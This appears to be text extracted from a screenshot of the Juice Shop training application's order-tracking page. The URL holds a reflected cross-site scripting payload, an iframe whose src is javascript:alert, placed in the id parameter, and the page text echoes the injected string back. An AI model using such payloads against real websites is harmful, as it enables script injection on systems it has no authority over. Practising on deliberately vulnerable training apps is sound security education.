 https://192.168.172.129/#/track-result?id=<iframe%20src%3D"javascript:alert(%60xss%60)">
P Juice Shop
A
Search Results - iframesrcjavascriptalertxss
Expected Delivery
? Days
Ordered products
Product Price Quantity Total Price
Bonus Points Earned: {{bonus}}
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)